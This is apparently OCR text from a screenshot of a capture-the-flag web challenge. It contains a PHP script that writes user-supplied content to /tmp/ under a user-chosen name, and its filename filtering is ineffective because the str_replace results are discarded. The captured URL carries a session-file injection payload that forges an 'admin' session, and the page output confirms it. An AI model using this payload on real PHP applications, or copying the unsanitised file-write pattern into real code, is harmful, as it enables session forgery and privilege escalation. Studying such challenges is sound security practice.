 不安全 | xmctf.top:8875/?name=sess_rhr9f4oq5rp3sc1scaaak8ish2&content=|N;username|s:5:"admin";
应用 攻防世界 先知社区 Woshilnp (woshil... BUUCTF BugkuCTF - 练习... 成理信息安全协会 Dino训练平台 博
<?php
highlight_file(__FILE__);
$content = @$_GET['content'] ? "---mylocalnote---\n" . $_GET['content'] : "";
$name = @$_GET['name'] ? $_GET['name'] : '';
str_replace('/', '', $name);
str_replace('\\', '', $name);
file_put_contents("/tmp/" . $name, $content);
session_start();
if (isset($_SESSION['username'])) {
echo "Thank u,{$_SESSION['username']}";
}
//flag in flag.php
Thank u,admin